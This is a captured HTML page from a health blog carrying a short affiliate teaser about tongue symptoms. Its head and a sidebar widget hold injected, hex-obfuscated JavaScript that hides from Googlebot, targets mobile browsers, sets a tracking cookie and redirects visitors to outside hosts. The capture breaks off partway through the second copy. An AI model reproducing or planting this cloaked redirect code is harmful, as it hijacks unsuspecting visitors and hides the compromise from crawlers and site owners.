

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://healthandnaturalliving.net/5-health-warnings-to-watch-for-on-your-tongue/
body_size: 9349
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x6d\x6c\x69\x74\x65\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x78\x78\x78\x78","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	
<meta name="viewport" content="width=device-width" />
<title>5 Health Warnings To Watch For On Your Tongue | Health &amp; Natural Living</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://healthandnaturalliving.net/xmlrpc.php" />
<style type='text/css'>Default CSS Comment</style><link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//go.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Feed" href="http://healthandnaturalliving.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Comments Feed" href="http://healthandnaturalliving.net/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php","share_counts_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"43b9f8e474f0645e00472bc88fc5dddb","url_components":{"year":"2015","monthnum":"04","day":"14","hour":"04","minute":"58","second":"35","post_id":"15906","postname":"5-health-warnings-to-watch-for-on-your-tongue","category":"health"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='43b9f8e474f0645e00472bc88fc5dddb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Health &amp; Natural Living' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='http://healthandnaturalliving.net/5-health-warnings-to-watch-for-on-your-tongue/' />
<meta name='shareaholic:keywords' content='cat:health, cat:tips, type:post' />
<meta name='shareaholic:article_published_time' content='2015-04-14T04:58:35-04:00' />
<meta name='shareaholic:article_modified_time' content='2015-04-14T04:58:35-04:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Health and Natural Living' />
<meta name='shareaholic:site_id' content='43b9f8e474f0645e00472bc88fc5dddb' />
<meta name='shareaholic:wp_version' content='9.4.0' />
<meta name='shareaholic:image' content='http://healthandnaturalliving.net/wp-content/uploads/2015/04/h52-300x225.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://healthandnaturalliving.net/wp-content/uploads/2015/04/h52.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/healthandnaturalliving.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=61d4b84f5fc4d417e60c747f5797b0f0"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css" media="all" />





<script src="http://healthandnaturalliving.net/wp-content/cache/minify/1e438.js"></script>


<link rel="https://api.w.org/" href="http://healthandnaturalliving.net/wp-json/" /><link rel="alternate" type="application/json" href="http://healthandnaturalliving.net/wp-json/wp/v2/posts/15906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://healthandnaturalliving.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://healthandnaturalliving.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='The 10 Simple Exercises That Ease Lower Back Pain' href='http://healthandnaturalliving.net/the-10-simple-exercises-that-ease-lower-back-pain/' />
<link rel='next' title='A Homemade Sinus Rinse' href='http://healthandnaturalliving.net/a-homemade-sinus-rinse/' />

<link rel="canonical" href="http://healthandnaturalliving.net/5-health-warnings-to-watch-for-on-your-tongue/" />
<link rel='shortlink' href='http://healthandnaturalliving.net/?p=15906' />
<link rel="alternate" type="application/json+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2F5-health-warnings-to-watch-for-on-your-tongue%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2F5-health-warnings-to-watch-for-on-your-tongue%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//healthandnaturalliving.net/?wordfence_lh=1&hid=E60EC422A522AFA587A53AFDFA9D269C');
</script><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<!--[if IE 7]>
<style type="text/css">	[class^="icon-"] a, #searchicon a{text-indent: 0px;} </style>
<![endif]-->
<style type="text/css">
@font-face {
  font-family: 'richicons';
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651');
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651#iefix') format('embedded-opentype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.woff?24480651') format('woff'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.ttf?24480651') format('truetype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.svg?24480651#richicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

a, a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1.entry-title a:hover, .meta-nav a, .meta-nav a:hover, #respond .required, .widget-area a:hover, .footer-widget-area a:hover, #colophon a:hover, .nav-previous a span, .nav-next a span, .postformatlabel a span, .paginate a:hover, .paginate a:active, .paginate .current, #cancel-comment-reply-link{color:#0066cc;} a.styledbutton, a.more-link, input[type="submit"]#submit, input[type="submit"], #navigation, .catlabel {background:#0066cc;} a:hover.styledbutton, a:hover.more-link, input[type="submit"]:hover#submit, input[type="submit"]:hover, .sf-menu li:hover,
.sf-menu li.sfHover, .sf-menu li.current-menu-item, .searchbox {background:#3d81ee;} #header{background:#ffffff;}  .sf-menu a, ul.sub-menu a:hover, ul.sub-menu li.current-menu-item a,.catlabel, .catlabel a, .catlabel a:hover, [class^="icon-"], #searchicon, #menutrigger, h1#sitetitle,p#sitedescription  {color:#ffffff;} </style>

</head>
<body class="post-template-default single single-post postid-15906 single-format-standard bg">
	<div id="header">
		<div id="masthead" class="container_16 containermargin">		
			<div id="logo">
								<a href="http://healthandnaturalliving.net/" title="Health &amp; Natural Living - "><img src="http://healthandnaturalliving.com/wp-content/uploads/2014/04/Health-Natural-Living-logo.png" alt="Health &amp; Natural Living - "/> </a>
							
			</div><!-- #logo -->
						<div style="clear:both;"></div>
		</div><!-- #masthead -->	
	</div><!-- #header -->	
	<nav id="navigation">
		<div id="access" class="container_16 containermargin">
			<div class="nav1">
				<div class="skip-link screen-reader-text">
					<a href="#content" title="Skip to content">Skip to content</a>
				</div>
				<div id="mobilemenu" class="notonscreen">
					<div id="menutrigger" class="icon-th-list"> </div> 
					<form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					<div style="clear:both;"></div>
				</div>
				<div class="menu-header-container"><ul id="primary" class="sf-menu"><li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9644"><a href="http://healthandnaturalliving.net/category/beauty/">Beauty</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9648"><a href="http://healthandnaturalliving.net/category/diy/">DIY</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9647"><a href="http://healthandnaturalliving.net/category/food-and-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9649"><a href="http://healthandnaturalliving.net/category/fun/">Fun</a></li>
<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9642"><a href="http://healthandnaturalliving.net/category/health/">Health</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9646"><a href="http://healthandnaturalliving.net/category/herbs-essential-oils/">Herbs &#038; Essential Oils</a></li>
<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9645"><a href="http://healthandnaturalliving.net/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9641"><a href="http://healthandnaturalliving.net/category/how-to/">How To</a></li>
<li id="menu-item-9643" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9643"><a href="http://healthandnaturalliving.net/category/tips/">Tips</a></li>
</ul></div>				
				<ul id="iconmenu" class="sf-menu">	
					<div id="iconmenu" class="sf-menu"><ul>
<li class="page_item page-item-6"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-360"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li class="page_item page-item-23"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-10"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1265"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
</ul></div>
					
					
					
					
										
					
   
					</ul>
				<div style="clear:both;"></div>
			</div>
		</div><!-- #access -->
	</nav><!-- #navigation --><div id="wrapper">
	<div id="contentcontainer" class="container_16 containermargin">
		<div id="content" class="grid_10">
 			 				<article class="boxes">
	<header>
		<h1 class="entry-title">5 Health Warnings To Watch For On Your Tongue</h1>
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living">Health and Natural Living</a>
		on</span> April 14, 2015	
		 </div><!-- .entry-meta -->
	</header>
	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='5 Health Warnings To Watch For On Your Tongue' data-link='http://healthandnaturalliving.net/5-health-warnings-to-watch-for-on-your-tongue/' data-app-id-name='post_above_content'></div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>
<p><img loading="lazy" src="http://healthandnaturalliving.net/wp-content/uploads/2015/04/h52.jpg" alt="h5" width="400" height="300" class="aligncenter size-full wp-image-15907" srcset="http://healthandnaturalliving.net/wp-content/uploads/2015/04/h52.jpg 400w, http://healthandnaturalliving.net/wp-content/uploads/2015/04/h52-300x225.jpg 300w, http://healthandnaturalliving.net/wp-content/uploads/2015/04/h52-220x165.jpg 220w, http://healthandnaturalliving.net/wp-content/uploads/2015/04/h52-250x187.jpg 250w, http://healthandnaturalliving.net/wp-content/uploads/2015/04/h52-355x266.jpg 355w, http://healthandnaturalliving.net/wp-content/uploads/2015/04/h52-90x67.jpg 90w" sizes="(max-width: 400px) 100vw, 400px" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

</p>
<p>The appearance and health of your tongue could say alot about your body. From detecting things like dehydration to more serious things like scarlet fever, making sure your tongue looks and feels healthy is really important.</p>
<p>From white tongue to red tongue and even a black hairy tongue, these warning signs could prove invaluable to your overall health and wellbeing.</p>
<p>To get yourself familiar with all 5 health warnings, head straight over to Losethebackpain.com now!</p>
<p style="text-align: center"><a href="http://www.losethebackpain.com/aff/index.php?p=jp292&#038;w=tongue" target="_blank"><span style="font-size: x-large"><span style="color: Black"><strong>5 Health Warnings To Watch For On Your Tongue</strong></span></a></p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="2" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net 300x250 text-images - end of post -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="4739835548"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='5 Health Warnings To Watch For On Your Tongue' data-link='http://healthandnaturalliving.net/5-health-warnings-to-watch-for-on-your-tongue/' data-app-id-name='post_below_content'></div>		<div style="clear:both;"></div>
	</div><!-- .entry-content -->
	</article>						<!-- Related Posts Script, thanx to http://www.3mind.at/ -->
			
			<div id="comments" class="boxes">




		<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->
		</div><!-- #content -->
		<div id="sidebar" class="grid_6 notonmobile">	
		<div id="primary" class="widget-area">
			<ul class="xoxo">
<li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><h3 class="widget-title">Find Us on Facebook</h3><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/HealthAndNaturalLiving" width="298" show_faces="true" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x47\x5a\x35\x61\x71","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 